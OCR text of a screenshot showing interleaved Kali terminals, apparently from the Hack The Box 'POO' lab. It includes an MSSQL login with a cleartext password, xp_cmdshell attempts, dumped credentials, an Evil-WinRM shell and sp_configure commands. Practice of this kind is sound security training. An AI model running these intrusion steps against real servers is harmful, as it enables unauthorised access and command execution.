 File Machine View Input Devices Help
Applications Places
Jan 10 09:06
kali@kali: ~/Tools
kali@kali: ~/Desktop/HTB/Endgames/POO 39x22
on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)> Traceback (
most recent call last):
  File "/home/kali/.local/bin/mssqlclie
nt.py", line 99, in <module>
    shell.cmdloop()
  File "/usr/lib/python3.11/cmd.py", li
ne 126, in cmdloop
    line = input(self.prompt)
           ^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames
/POO]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames
/POO]
└─$ mssqlclient.py '/external_user:#p00
Public3xt3rnalUs3r#'@10.13.38.11
kali@kali: ~/Desktop/HTB/Endgames/POO 66x18
^^^
  File "/home/kali/.local/share/pipx/venvs/bloodhound/lib/python3.
11/site-packages/dns/resolver.py", line 1364, in query
    return self.resolve(
           ^^^^^^^^^^^^^
  File "/home/kali/.local/share/pipx/venvs/bloodhound/lib/python3.
11/site-packages/dns/resolver.py", line 1307, in resolve
    (request, answer) = resolution.next_request()
                        ^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/.local/share/pipx/venvs/bloodhound/lib/python3.
11/site-packages/dns/resolver.py", line 749, in next_request
    raise NXDOMAIN(qnames=self.qnames_to_try, responses=self.nxdom
ain_responses)
dns.resolver.NXDOMAIN: None of DNS query names exist: poo.htb., po
o.htb.ht.home.
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 92x24
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ cat user_pass.txt
p00_adm:ZQ!5t4r
administrator:EverybodyWantsToWorkAtP.O.O.
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 2
   IPv6 Address. . . . . .
. . . . . : dead:beef::21fc
:3d35:1483:fd91
   Link-local IPv6 Address
. . . . . : fe80::21fc:3d35
:1483:fd91%5
   IPv4 Address. . . . . .
. . . . . : 10.13.38.11
   Subnet Mask . . . . . .
. . . . . : 255.255.255.0
   Default Gateway . . . .
. . . . . : dead:beef::1
            fe80::250:56ff:
feb9:deb9%5
            10.13.38.2
*Evil-WinRM* PS C:\>
kali@kali: ~/Tools 144x18
0 0 0
NT SERVICE\SQLTELEMETRY$POO_PUBLIC WINDOWS_LOGIN 0 0 0 0 0 0
0 0 0
external_user SQL_LOGIN 0 0 0 0 0 0
0 0 0
##MS_PolicyEventProcessingLogin## SQL_LOGIN 1 0 0 0 0 0
0 0 0
carrot SQL_LOGIN 0 0 0 0 0 0
0 0 0
carrot1 SQL_LOGIN 0 1 0 0 0 0
0 0 0
SQL (carrot1  dbo@master)> sp_configure 'show advanced options', '1'